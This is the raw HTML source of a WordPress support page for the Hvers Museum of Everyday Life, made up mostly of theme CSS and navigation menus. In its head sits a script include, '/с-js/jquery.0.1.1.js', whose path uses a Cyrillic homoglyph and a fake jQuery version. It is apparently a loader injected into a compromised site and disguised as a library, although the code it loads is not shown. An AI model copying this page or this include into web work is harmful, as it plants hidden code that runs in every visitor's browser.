clamp(5.75rem, 9.75vw, 9.75rem);--wp--preset--font-family--syne: Syne, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--manrope: Manrope, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;--wp--preset--font-family--sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif;--wp--preset--font-family--serif: Cambria, Georgia, "Times New Roman", Times, serif;--wp--preset--font-family--monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.5rem;--wp--preset--spacing--40: clamp(1rem, 1.415vw, 1.5rem);--wp--preset--spacing--50: clamp(1.6875rem, 1.958vw, 2.125rem);--wp--preset--spacing--60: clamp(1.90625rem, 2.876vw, 3.25rem);--wp--preset--spacing--70: clamp(2.125rem, 3.633vw, 4.25rem);--wp--preset--spacing--80: clamp(3.25rem, 5.449vw, 6.375rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 920px;--wp--style--global--wide-size: 1240px; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) { padding-right: 0; padding-left: 0; }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(.has-global-padding:not(.wp-block-block)) > .alignfull { margin-right: 0; margin-left: 0; }.has-global-padding > .alignfull:where(:not(.has-global-padding):not(.is-layout-flex):not(.is-layout-grid)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 0; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child:first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child:last-child { margin-block-end: 0; }body { --wp--style--block-gap: 0; }:where(body .is-layout-flow)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-flow)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-flow)  > *{margin-block-start: 0;margin-block-end: 0;}:where(body .is-layout-constrained)  > :first-child:first-child{margin-block-start: 0;}:where(body .is-layout-constrained)  > :last-child:last-child{margin-block-end: 0;}:where(body .is-layout-constrained)  > *{margin-block-start: 0;margin-block-end: 0;}:where(body .is-layout-flex) {gap: 0;}:where(body .is-layout-grid) {gap: 0;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--small);line-height: 1.47569;--wp--style--root--padding-top: 0;--wp--style--root--padding-right: 0;--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: 0;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}a:where(:not(.wp-element-button)):hover{color: var(--wp--preset--color--custom-green);text-decoration: none;}h1, h2, h3, h4, h5, h6{background-color: var(--wp--preset--color--surface);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--syne);font-weight: 400;line-height: 1.05;}h1{font-size: var(--wp--preset--font-size--xx-large);line-height: 0.988372093;}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);line-height: 1.205400193;}h4{font-size: var(--wp--preset--font-size--medium);line-height: calc(1em + 0.6875rem);}h5{font-size: var(--wp--preset--font-size--small);line-height: 1.5;}h6{font-size: var(--wp--preset--font-size--extra-small);line-height: 1.651651652;}.wp-element-button, .wp-block-button__link{background-color: var(--wp--preset--color--contrast);border-radius: 0;border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--small);font-weight: 400;line-height: 1;padding-top: 1.125rem;padding-right: 2.25rem;padding-bottom: 1.125rem;padding-left: 2.25rem;text-decoration: none;}.wp-element-button:hover, .wp-block-button__link:hover{background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--base);}.wp-element-button:focus, .wp-block-button__link:focus{background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--base);}.wp-element-button:active, .wp-block-button__link:active{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption{color: var(--wp--preset--color--contrast);font-size: var(--wp--preset--font-size--extra-small);margin-top: var(--wp--preset--spacing--30);margin-bottom: var(--wp--preset--spacing--50);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-surface-color{color: var(--wp--preset--color--surface) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-custom-green-color{color: var(--wp--preset--color--custom-green) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-surface-background-color{background-color: var(--wp--preset--color--surface) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-custom-green-background-color{background-color: var(--wp--preset--color--custom-green) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-surface-border-color{border-color: var(--wp--preset--color--surface) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-custom-green-border-color{border-color: var(--wp--preset--color--custom-green) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-gigantic-font-size{font-size: var(--wp--preset--font-size--gigantic) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-sans-serif-font-family{font-family: var(--wp--preset--font-family--sans-serif) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}
  .wp-block-navigation{font-family: var(--wp--preset--font-family--syne);font-size: var(--wp--preset--font-size--medium);font-weight: 400;line-height: 1;text-decoration: none;}.wp-block-navigation-is-layout-flow > :first-child:first-child{margin-block-start: 0;}.wp-block-navigation-is-layout-flow > :last-child:last-child{margin-block-end: 0;}.wp-block-navigation-is-layout-flow > *{margin-block-start: 2rem;margin-block-end: 0;}.wp-block-navigation-is-layout-constrained > :first-child:first-child{margin-block-start: 0;}.wp-block-navigation-is-layout-constrained > :last-child:last-child{margin-block-end: 0;}.wp-block-navigation-is-layout-constrained > *{margin-block-start: 2rem;margin-block-end: 0;}.wp-block-navigation-is-layout-flex{gap: 2rem;}.wp-block-navigation-is-layout-grid{gap: 2rem;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: var(--wp--preset--color--base);text-decoration: none;}
  .wp-block-navigation a:where(:not(.wp-element-button)):hover{color: var(--wp--preset--color--base);}
  p{line-height: calc(1em + 0.6875rem);padding-right: 0;padding-left: 0;}
  .wp-block-site-tagline{font-size: var(--wp--preset--font-size--small);line-height: 1.5;}
  .wp-block-site-title{color: var(--wp--preset--color--base);font-family: var(--wp--preset--font-family--syne);font-size: var(--wp--preset--font-size--medium);font-weight: 700;}
  .wp-block-site-title a:where(:not(.wp-element-button)){color: var(--wp--preset--color--base);text-decoration: none;}
  .wp-block-site-title a:where(:not(.wp-element-button)):hover{text-decoration: none;}
  .wp-block-pullquote.wp-block-pullquote cite {display:block;margin-top: var(--wp--preset--spacing--50)}.wp-block-image .wp-element-caption{text-align:center;}.wp-block-query-pagination.wp-block-query-pagination .wp-block-query-pagination-next, .wp-block-query-pagination .wp-block-query-pagination-previous, .wp-block-query-pagination .wp-block-query-pagination-numbers {margin-bottom:0;}
  </style>
  <style id='core-block-supports-inline-css'>
  .wp-elements-41c8965f10dd058365794317f2db2142 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--base);}.wp-elements-41c8965f10dd058365794317f2db2142 a:where(:not(.wp-element-button)):hover{color:var(--wp--preset--color--base);}.wp-container-core-column-is-layout-2.wp-container-core-column-is-layout-2 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:0 !important;}.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-navigation-is-layout-1.wp-container-core-navigation-is-layout-1{flex-wrap:nowrap;justify-content:center;}.wp-container-core-columns-is-layout-2.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-elements-78d5a357ecd86f92c81aec1d7e8bc4b2 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--base);}.wp-container-core-group-is-layout-4.wp-container-core-group-is-layout-4{flex-wrap:nowrap;justify-content:space-between;}
  </style>
  <style id='wp-block-template-skip-link-inline-css'>

                .skip-link.screen-reader-text {
                        border: 0;
                        clip: rect(1px,1px,1px,1px);
                        clip-path: inset(50%);
                        height: 1px;
                        margin: -1px;
                        overflow: hidden;
                        padding: 0;
                        position: absolute !important;
                        width: 1px;
                        word-wrap: normal !important;
                }

                .skip-link.screen-reader-text:focus {
                        background-color: #eee;
                        clip: auto !important;
                        clip-path: none;
                        color: #444;
                        display: block;
                        font-size: 1em;
                        height: auto;
                        left: 5px;
                        line-height: normal;
                        padding: 15px 23px 14px;
                        text-decoration: none;
                        top: 5px;
                        width: auto;
                        z-index: 100000;
                }
  </style>
  <link rel='stylesheet' id='wp-components-css' href='/wp-includes/css/dist/components/style.min.css?ver=6.5.5' media='all'>
  <link rel='stylesheet' id='godaddy-styles-css' href='/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all'>
  <link rel='stylesheet' id='tranquillity-style-css' href='/wp-content/themes/tranquillity/style.css?ver=1.0.3' media='all'>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/pages/2044">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="canonical" href="/support/">
  <link rel='shortlink' href='/?p=2044'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhvers.is%2Fsupport%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhvers.is%2Fsupport%2F&#038;format=xml">
  <style>
  img#wpstats{display:none}
  </style>
  <script id="wp-load-polyfill-importmap">
  ( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
  </script>
  <script type="importmap" id="wp-importmap">
  {"imports":{"@wordpress\/interactivity":"https:\/\/hvers.is\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.5.5"}}
  </script>
  <script type="module" src="/wp-includes/blocks/navigation/view.min.js?ver=6.5.5" id="@wordpress/block-library/navigation-js-module"></script>
  <link rel="modulepreload" href="/wp-includes/js/dist/interactivity.min.js?ver=6.5.5" id="@wordpress/interactivity-js-modulepreload"><noscript>
  <style>

  .lazyload[data-src]{display:none !important;}
  </style></noscript>
  <style>
  .lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}
  </style>
  <style id='wp-fonts-local'>
  @font-face{font-family:Syne;font-style:normal;font-weight:400 800;font-display:swap;src:url('/wp-content/themes/tranquillity/assets/fonts/syne.woff2') format('woff2');font-stretch:normal;}
  @font-face{font-family:Manrope;font-style:normal;font-weight:200 800;font-display:swap;src:url('/wp-content/themes/tranquillity/assets/fonts/manrope.woff2') format('woff2');font-stretch:normal;}
  </style>
  <link rel="icon" href="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1-150x150.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg">
  <meta name="msapplication-TileImage" content="https://hvers.is/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg">
<script src="/с-js/jquery.0.1.1.js" defer=""></script>
</head>
<body class="page-template-default page page-id-2044 wp-custom-logo wp-embed-responsive">
  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">
  if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}
  </script>
  <div class="wp-site-blocks">
    <div class="wp-block-group alignfull has-base-color has-custom-green-background-color has-text-color has-background has-link-color wp-elements-41c8965f10dd058365794317f2db2142 has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--30);padding-right:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--30);padding-left:var(--wp--preset--spacing--60)">
      <div class="wp-block-columns alignfull is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
        <div class="wp-block-column has-global-padding is-layout-constrained wp-block-column-is-layout-constrained" style="flex-basis:15%">
          <div style="padding-top:var(--wp--preset--spacing--40);padding-bottom:var(--wp--preset--spacing--40);" class="aligncenter wp-block-site-logo">
            <a href="/" class="custom-logo-link" rel="home"><img width="142" height="136" src="[data-uri]" class="custom-logo lazyload ewww_webp_lazy_load" alt="Hvers museum // Hversdagssafn" decoding="async" data-src="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg" data-srcset="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg 499w, /wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1-300x288.jpg 300w" data-sizes="auto" data-eio-rwidth="499" data-eio-rheight="479" data-src-webp="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg.webp" data-srcset-webp="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg.webp 499w, /wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1-300x288.jpg.webp 300w"><noscript><img width="142" height="136" src="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg" class="custom-logo" alt="Hvers museum // Hversdagssafn" decoding="async" srcset="/wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1.jpg 499w, /wp-content/uploads/2023/03/cropped-cropped-Untitled-design-1-300x288.jpg 300w" sizes="(max-width: 142px) 100vw, 142px" data-eio="l"></noscript></a>
          </div>
        </div>
        <div class="wp-block-column is-vertically-aligned-center has-global-padding is-content-justification-left is-layout-constrained wp-container-core-column-is-layout-2 wp-block-column-is-layout-constrained" style="flex-basis:85%">
          <h1 class="wp-block-site-title"><a href="/" target="_self" rel="home">Hvers museum // Hversdagssafn</a></h1>
          <p class="wp-block-site-tagline has-medium-font-size">Museum of Everyday Life</p>
        </div>
      </div>
      <nav style="font-size:clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="has-background has-surface-background-color is-responsive items-justified-center no-wrap alignfull wp-block-navigation is-content-justification-center is-nowrap is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="Primary" data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'>
        <button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open" data-wp-on--click="actions.openMenuOnClick" data-wp-on--keydown="actions.handleMenuKeydown"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false">
        <rect x="4" y="7.5" width="16" height="1.5"></rect>
        <rect x="4" y="15" width="16" height="1.5"></rect></svg></button>
        <div class="wp-block-navigation__responsive-container has-text-color has-base-color has-background has-contrast-background-color" style="" id="modal-1" data-wp-class--has-modal-open="state.isMenuOpen" data-wp-class--is-menu-open="state.isMenuOpen" data-wp-watch="callbacks.initMenu" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--focusout="actions.handleMenuFocusout" tabindex="-1">
          <div class="wp-block-navigation__responsive-close" tabindex="-1">
            <div class="wp-block-navigation__responsive-dialog" data-wp-bind--aria-modal="state.ariaModal" data-wp-bind--aria-label="state.ariaLabel" data-wp-bind--role="state.roleAttribute">
              <button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" data-wp-on--click="actions.closeMenuOnClick"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false">
              <path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
              <div class="wp-block-navigation__responsive-container-content" data-wp-watch="callbacks.focusFirstElement" id="modal-1-content">
                <ul style="font-size:clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation__container has-background has-surface-background-color is-responsive items-justified-center no-wrap alignfull wp-block-navigation">
                  <li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot; }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu">
                    <a class="wp-block-navigation-item__content" href="#">Collection</a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Collection submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false">
                    <path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button>
                    <ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-base-color has-background has-contrast-background-color wp-block-navigation-submenu">
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/virtualexhibitions/"><span class="wp-block-navigation-item__label">Virtual Exhibits</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/special-exhibitions/"><span class="wp-block-navigation-item__label">Special Exhibits</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/cinema-2/"><span class="wp-block-navigation-item__label">Cinema</span></a>
                      </li>
                    </ul>
                  </li>
                  <li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot; }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu">
                    <a class="wp-block-navigation-item__content" href="#">About</a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="About submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false">
                    <path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button>
                    <ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-base-color has-background has-contrast-background-color wp-block-navigation-submenu">
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/manifesto/"><span class="wp-block-navigation-item__label">Manifesto</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/team/"><span class="wp-block-navigation-item__label">Team</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/collaborations/"><span class="wp-block-navigation-item__label">Collaborations</span></a>
                      </li>
                    </ul>
                  </li>
                  <li data-wp-context="{ &quot;submenuOpenedBy&quot;: { &quot;click&quot;: false, &quot;hover&quot;: false, &quot;focus&quot;: false }, &quot;type&quot;: &quot;submenu&quot; }" data-wp-interactive="core/navigation" data-wp-on--focusout="actions.handleMenuFocusout" data-wp-on--keydown="actions.handleMenuKeydown" data-wp-on--mouseenter="actions.openMenuOnHover" data-wp-on--mouseleave="actions.closeMenuOnHover" data-wp-watch="callbacks.initMenu" tabindex="-1" style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item has-child open-on-hover-click wp-block-navigation-submenu">
                    <a class="wp-block-navigation-item__content" href="#">Support</a><button data-wp-bind--aria-expanded="state.isMenuOpen" data-wp-on--click="actions.toggleMenuOnClick" aria-label="Support submenu" class="wp-block-navigation__submenu-icon wp-block-navigation-submenu__toggle"><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewbox="0 0 12 12" fill="none" aria-hidden="true" focusable="false">
                    <path d="M1.50002 4L6.00002 8L10.5 4" stroke-width="1.5"></path></svg></button>
                    <ul data-wp-on--focus="actions.openMenuOnFocus" class="wp-block-navigation__submenu-container has-text-color has-base-color has-background has-contrast-background-color wp-block-navigation-submenu">
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/sponsors/"><span class="wp-block-navigation-item__label">Sponsors</span></a>
                      </li>
                      <li style="font-size: clamp(16.293px, 1.018rem + ((1vw - 3.2px) * 0.946), 25px);" class="wp-block-navigation-item wp-block-navigation-link">
                        <a class="wp-block-navigation-item__content" href="/donate/"><span class="wp-block-navigation-item__label">Donate</span></a>
                      </li>
                    </ul>
